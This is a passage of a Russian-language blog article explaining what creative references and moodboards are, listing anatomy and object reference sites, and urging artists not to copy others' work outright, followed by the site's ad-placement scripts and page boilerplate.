атмосферу, стиль. Он отображает общую концепцию проекта. Например, для фотографа мудборд — это изображения, которые покажут типаж модели, особенности макияжа, подходящую одежду и обувь, локацию. </span></p><p><img decoding="async" src="/files/d76a59d2e092fc14a47e99efe61f7591/3982f259ab32f345542015cb44b2291b.jpg" alt="Пример мудборда фотографа  "/><span><span><span>Пример мудборда фотографа</span></span></span></p><h2 id="level_44">Анатомия референсы</h2><p>Как известно, одна из самых сложных вещей в рисовании &#8212; анатомия. На ней много ошибаются, её долго изучают, и в этом вам помогут референсы. Этот краткий список ресурсов поможет вам найти картинку живого существа в подходящей позе, чтобы вы смогли рассмотреть его строение, пропорции, мышцы и всё что нужно для грамотного изображения.</p><ul> <li>Characterdesigns &#8212; сайт, который позволяет найти не только персонажа или другое живое существо в нужной позе, но и разные элементы окружения. Хотя конкретно о них чуть позже.</li> <li>BioDigital &#8212; действительно &#171;биологический ресурс&#187;, где можно рассмотреть модель не только снаружи, но и внутри. Именно так &#8212; снять с неё слои по отдельности и посмотреть конкретно кости или мышцы. Единственный минус, который можно отметить &#8212; нельзя выставить желаемую позу и посмотреть какое положение в ней примут мышцы и суставы. Тогда эта платформа была бы, безусловно, лидером по возможностям среди сайтов с референсами по анатомии.</li> <li>SketchDaily Reference Site &#8212; ресурс, который позволяет найти конкретный нужный вам референс в требуемой позе. Другие живые существа и разные элементы окружения там тоже присутствуют.</li> <li>Anatomy360 &#8212; платформа с большим выбором анатомических 3D-моделей, которые можно крутить-вертеть как вздумается. Но любой каприз за ваши деньги, а бесплатно вы можете получить скриншоты этих моделей.</li> <li>DAZstudio &#8212; удобная штука, где можно создать 3D-модель без особых навыков в этом ремесле, надеть на нее одежду или броню и придать нужную позу.</li> <li>Human Anatomy For Artist &#8212; тут всё понятно из названия.</li> </ul><p><img decoding="async" src="/files/d76a59d2e092fc14a47e99efe61f7591/b7ca5a0e9ad0e64b0882ea6e062fbc68.jpg" alt="
"/></p><div class="read_also_art"><a target="_blank" href="https://iq-you.ru/blog/?p=259008">Читайте также: <span>Зачем вашей компании подкаст? Колонка Льва Пикалёва</span></a></div><h2 id="level_57">Референсы — это всегда картинки? Какие они ещё бывают?</h2><p><span>Выделяют три вида референсов: стилистические, тематические и технологические. </span></p><p><b>Стилистические </b><span>— те, что помогают определиться со стилем будущей работы: фотографии, анимации или видеоролика. Исполнитель изучает цветовую гамму, композицию и прочие визуальные особенности, берёт что-то на заметку. </span></p><p><b>Тематические </b><span>— образцы для драматургической основы: сценария, сюжета и концепции. </span></p> <p><i><span>Например, smm-менеджер готовит контент-план для клиента. Он изучает популярные профили в этой нише, смотрит, какие темы актуальны у аудитории, какие посты набирают больше всего лайков. А затем отбирает удачные решения для проекта</span></i></p> <p><b>Технологические </b><span>— примеры технической реализации работы. Например, дизайн-студия анализирует приёмы анимирования и визуальные эффекты, которые используют конкуренты. </span></p><h2 id="level_75">Особенности работы с референсами</h2><p>Как я уже говорила, в качестве референсов могут выступать изображения, фотографии, тексты, видео, музыка. Но чаще всего рефками называют только рисунки и фотографии.</p><p>О главной особенности и проблеме работы с этими вспомогательными средствами я уже немного говорила. Но повторю, так как это очень важно запомнить и знать: использование референсов – это не слепое копирование. Макет не повторяется точь-в-точь, а предназначен для вдохновения или заполнения пробелов в знаниях.</p><p>Разберем на примерах, как же с ним работать:</p><ol> <li>Художники не перерисовывают чужую работу! Они меняют ракурс, строят другие линии, показывают отличающиеся от оригинала позы, добавляют свои детали. Главное – это анализирование картинки и передача формы.</li> <li>Контент-маркетологи не делают абсолютную копию чужой странички. Они берут на заметку идеи и интерпретируют их под свои запросы.</li> <li><a href="">Геймдизайнеры</a> не создают персонажа с точно такой же внешностью, как на картинке в интернете. Они вдохновляются и создают что-то свое, по духу похожее на того героя на изображении.</li> </ol><p>В других сферах все идет по такому же плану. Каждый референс должен пройти через призму восприятия, опыта и вкуса человека. Нужно учиться на чужих работах, а не воровать их.</p><h2 id="level_87">В изобразительном искусстве</h2><p>Как начинающие, так и опытные художники время от времени прибегают к использованию референса. К примеру, когда нужно изобразить предмет со множеством мелких деталей. Для этого они подбирают нужную картинку (фото или рисунок) и уже по ней ориентируются, создавая свою работу.</p><p>Делается это не для слепого копирования, а для того, чтобы более точно воспроизвести детали и пропорции.</p><img decoding="async" src="/files/d76a59d2e092fc14a47e99efe61f7591/63f27d14d63ba836cc146e079c7a37ff.jpg" alt="Проще говоря, референсы помогают передать различны" /><p>Проще говоря, референсы помогают передать различные технические особенности: размер, форму, расположение, цвет. Таким образом, художник как бы рисует с натуры, но в качестве оригинала выступает картинка.</p><p> Зачастую референсы используют для того, чтобы максимально точно изобразить:</p><ol><li>растение (к примеру, форму и строение листьев, цветов).</li><li>животное, насекомое, птицу.</li><li>человека (определенный ракурс или отдельные части тела).</li></ol><img decoding="async" src="/files/d76a59d2e092fc14a47e99efe61f7591/c4e7ffb22b52635b0bbda2d121432717.jpg" alt="Что касается цифровой иллюстрации, то здесь рефере" /><p>Что касается цифровой иллюстрации, то здесь референсы используются чаще всего. Объясняется это тем, что с помощью специальной программы нужную картинку можно «трансформировать» по своему желанию – наложить слои, фильтры, вытянуть, изменить размер и пропорции, повернуть изображение под разными углами, отзеркалить.</p><p>Когда художник пишет портрет на заказ с использованием фотографии — это тоже референс.</p><p>Кроме того, что референсы используют для того, чтобы точно и верно передать пропорции, анатомию, свет/тень, они также нужны в том случае, когда нужно изучить какую-то художественную технику или если нет возможности рисовать с натуры.</p><figure><img decoding="async" src="/files/d76a59d2e092fc14a47e99efe61f7591/813d2a670df24c9e09ca5bd7d9afe2e7.jpg" alt="Референсы предметов"/></figure><h2 id="level_106">Референсы предметов</h2><p>Далеко не всегда рисовать доводится живых существ, но и на этот случай есть богатые базы референсов.</p><ul> <li>Little Visuals &#8212; &#171;небольшой&#187; сток с огромным запасом изображений архитектуры, ландшафтов и предметов.</li> <li>FoodiesFeed &#8212; все ведь любят когда вкусно, а еще когда помимо этого красиво. Ресурс с фотографиями еды, которыми можно насытиться любому художнику.</li> <li>New Old Stock &#8212; стоковый ресурс, где можно купить фотографии винтажной тематики и атмосферы. Но есть и бесплатные.</li> <li>IndustryForever &#8212; онлайн-библиотека с изображениями индустриальной эстетики. Там вы легко найдете автомобили, корабли, самолёты и другую подобную технику.</li> <li>Google Maps, как бы банально это не звучало. Мир вокруг огромен и наполнен прекрасными пейзажами, причем посмотреть и нарисовать их можно не выходя из дома.</li> <li>@sogrin_k и @consequence_s в instagram &#8212; персональная рекомендация двух парней-фотографов, если вам нужна именно архитектура.</li> <li>Instagram-аккаунт любого бренда мебели, бытовой техники, автомобилей, гаджетов или чего угодно, что может вам понадобиться. Изображения всегда стараются делать привлекательными и &#171;продающими&#187;, что художнику только на пользу.</li> </ul><p><img decoding="async" src="/files/d76a59d2e092fc14a47e99efe61f7591/715aa56c6eb3ea315cac6fd7b7b7d28d.jpg" alt="Теги"/></p>

<!-- Yandex.RTB R-A-2415508-3 -->
<div id="yandex_rtb_R-A-2415508-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2415508-3',
    blockId: 'R-A-2415508-3'
  })
})</script>

<h2>Теги</h2><div class="types__2"><a href="">Написать статью </a><a href="">Написать статью </a><a href="">данной статье я</a><a href="">этой статье </a></div><div class="types__1"><a href="">статьи</a><a href="">блог</a><a href="">автора</a><a href="">комментариев</a><a href="">заказчиков</a><a href="">бизнес</a><a href="">искать</a><a href="">ответить</a><a href="">будет</a><a href="">разных</a><a href="">сервисов</a><a href="">просто</a><a href="">маркетинг</a><a href="">использовать</a><a href="">профессия</a><a href="">сделать</a><a href="">pinterest</a><a href="">ссылка</a><a href="">творчески</a><a href="">слова</a><a href="">вебе</a><a href="">to</a><a href="">рекламой</a><a href="">часами</a><a href="">photo</a><a href="">материалы</a><a href="">фильмов</a><a href="">comments</a></div>
<div class="flat_pm_end"></div></p>
			<div class="social_btns">
			<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain  data-services="messenger,vkontakte,facebook,odnoklassniki,telegram,twitter,whatsapp,pinterest"></div>
</div>
			<div class='rp4wp-related-posts'>
<p class="rp4wp-related-posts_title">Похожие статьи</p>
<div class="row">
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/5-psihologicheskih-problem-lyudej-kotorye-ispolzuyut-drugih/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2021/10/b1ebbc03b5e7abe42efd128ccb273b0b-300x208.jpg")'></div><p>5 психологических проблем людей, которые используют других</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/kak-sdelat-sechenie-v-kompase/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2021/11/razrez-na-chertezhe-v-kompase-300x155.png")'></div><p>Как сделать сечение в Компасе</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/kak-razvit-zhenstvennost-i-stat-schastlivoj/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2021/10/55a85b54932fdf6a366513424bf7d486-300x200.jpg")'></div><p>Как развить женственность и стать счастливой</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/proverka-skorosti-pechati-na-klaviature/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2021/09/article-2-300x169.jpg")'></div><p>Проверка скорости печати на клавиатуре</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/viktorii-kak-vas-laskovo-nazyvayut-rodnye/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2021/09/article-300x171.jpg")'></div><p>Виктории, как вас ласково называют родные?</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/glaza-boyatsya-a-ruki-delayut/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2021/09/article-2-300x169.jpg")'></div><p>«Глаза боятся, а руки делают»</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/chto-takoe-ff-v-otnosheniyah/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2022/03/brauzer-firefox-300x163.jpg")'></div><p>Что такое ФФ в отношениях?</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/chto-takoe-pergament-i-kak-byli-izobreteny-knigi/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2022/03/bh_selestat_3-300x214.jpg")'></div><p>Что такое пергамент и как были изобретены книги</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/chto-takoe-horni-chto-oznachaet-slovo-horni-horny/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2021/10/11a1dcb3bfd9ab23fa6df517ffd540a0-300x179.png")'></div><p>Что такое хорни? Что означает слово хорни (Horny)?</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/chto-takoe-kopirayt/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2022/03/izobrazhenie-300x166.png")'></div><p>Что такое копирайт</p></a></div>
</div>
</div>
		
<!-- Yandex.RTB R-A-2415508-4 -->
<div id="yandex_rtb_R-A-2415508-4"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2415508-4',
    blockId: 'R-A-2415508-4'
  })
})</script>
	
	</div><!-- .entry-content -->

</article><!-- #post-259026 -->
                </div>
        
            </main><!-- #main -->
      
    
        
            <aside id="secondary" class="widget-area">

                				
				
                <section id="block-2" class="title-wrap widget widget_block widget_search"><form role="search" method="get" action="https://iq-you.ru/blog/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Поиск</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Поиск</button></div></form></section><section id="block-3" class="title-wrap widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<p></p>				
				
<div id="ads_comp"><div id="fixblock" style="width:300px; background-color:#FFE;">

<!-- Yandex.RTB R-A-2415508-5 -->
<div id="yandex_rtb_R-A-2415508-5"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2415508-5',
    blockId: 'R-A-2415508-5'
  })
})</script>

</div></div>
<style> #ads_comp { display:block; } @media screen and (max-width: 768px) { #ads_comp { display:none; } } </style>
<script type="text/javascript">
function getTopOffset(e) { 
	var y = 0;
	do { y += e.offsetTop; } while (e = e.offsetParent);
	return y;
}
var block = document.getElementById('fixblock');
if ( null != block || null != block2 ) {
	var topPos = getTopOffset( block );
	window.onscroll = function() {
	    var newcss = (topPos < window.pageYOffset) ? 
		'top:20px; position: fixed; width:300px;' : 'position:static;';
	    block.setAttribute( 'style', newcss );
	}
}
</script>

            </aside><!-- #secondary -->
      

                </div>
        
        
        <div class="container">

        </div>
        
        <footer id="colophon" class="site-footer">
            <div class="site-info">
                <span>© 2026 | iq-you.ru</span><p>Все права защищены. Использование материалов разрешено только с использованием прямой ссылки на сайт iq-you.ru</p><p>  <a href="https://iq-you.ru/blog/reklama/">Реклама на сайте</a></p>
            </div>
        </footer>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/deep-light/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://iq-you.ru/blog/wp-content/themes/deep-light/js/navigation.js?ver=1.0.0" id="deep-light-navigation-js"></script>
<script src="https://iq-you.ru/blog/wp-content/themes/deep-light/js/mobile-menu.js?ver=1.0.0" id="deep-light-mobile-menu-js"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 